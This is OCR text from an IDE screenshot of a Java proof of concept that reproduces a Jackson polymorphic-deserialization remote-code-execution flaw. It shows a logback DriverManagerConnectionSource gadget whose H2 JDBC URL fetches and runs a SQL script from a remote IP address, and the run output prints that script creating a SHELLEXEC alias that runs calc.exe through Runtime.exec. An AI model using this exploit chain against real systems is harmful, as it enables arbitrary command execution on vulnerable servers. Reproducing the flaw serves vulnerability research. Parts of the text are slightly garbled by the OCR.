 jackson [C:\Users\laker\Desktop\fasterxml\jackson] - ...\src\main\java\com\laker\test\JackonSerial.java [jackson] - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
jackson src main java com laker test JackonSerial JackonSerial
1: Project
Project
jackson C:\Users\laker\Desktop\fasterxml\jacks
.idea
src
main
java
resources
test
target
jackson.iml
pom.xml
External Libraries
Scratches and Consoles
jackson JackonSerial.java
inject Match Case Words Regex ? One match
14 "";
15 //该条payload用于RCE的复现
16 String jsonStr2 = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", " +
17 "{\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;" +
18 "INIT=RUNSCRIPT FROM 'http://120.79.91.29:11111/inject.sql'\"" +
19 "}]";
20 ObjectMapper mapper = new ObjectMapper();
21 mapper.enableDefaultTyping();
22 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
23 System.out.println("Serializing");
24 Object obj = mapper.readValue(jsonStr2, java.lang.Object.class);
25 System.out.println("objectified");
26 System.out.println("stringified: " + mapper.writeValueAsString(obj));
27
28 }
29 }
JackonSerial main()
Database
Maven
Ant Build
Run: Tomcat 7.0.962 JackonSerial
2: Favorites
7: Structure
at com.fasterxml.jackson.databind.ser.DefaultSerializerProvider._serialize(DefaultSerializerProvider.java:480)
at com.fasterxml.jackson.databind.ser.DefaultSerializerProvider.serializeValue(DefaultSerializerProvider.java:319)
at com.fasterxml.jackson.databind.ObjectMapper._configAndWriteValue(ObjectMapper.java:3905)
at com.fasterxml.jackson.databind.ObjectMapper.writeValueAsString(ObjectMapper.java:3219)
at com.laker.test.JackonSerial.main(JackonSerial.java:26)
Caused by: org.h2.jdbc.JdbcSQLSyntaxErrorException: Syntax error in SQL statement "CREATE ALIASSHELLEXEC[*] AS String shellexec(Stri
String command = ""calc.exe"";
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter(""\\A"");
return s.hasNext() ? s.next() : """"; }
"; expected "OR, FORCE, VIEW, ALIAS, SEQUENCE, USER, TRIGGER, ROLE, SCHEMA, CONSTANT, DOMAIN, TYPE, DATATYPE, AGGREGATE, LINKED, MEM
CREATE ALIASSHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException{
Terminal 0: Messages 4: Run 6: TODO Event Log
Compilation completed successfully with 3 warnings in 2 s 785 ms (4 minutes ago) 27:1 CRLF UTF-8 4 spaces